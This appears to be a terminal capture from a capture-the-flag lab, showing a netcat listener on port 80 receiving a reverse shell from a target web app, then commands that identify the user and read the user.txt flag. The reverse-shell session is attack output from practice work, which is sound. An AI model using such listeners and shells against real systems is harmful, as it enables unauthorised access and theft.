 ❯ nc -lvnp 80
listening on [any] 80 ...
connect to [10.10.14.2] from (UNKNOWN) [10.129.228.217] 35642
/bin/sh: 0: can't access tty; job control turned off
$ whoami
svc
$ pwd
/var/www/app
$ ls
app.py
templates
$ cd ~
$ ls
user.txt
$ cat user.txt
8c702b70e594d9753cf46c9280c6b850
$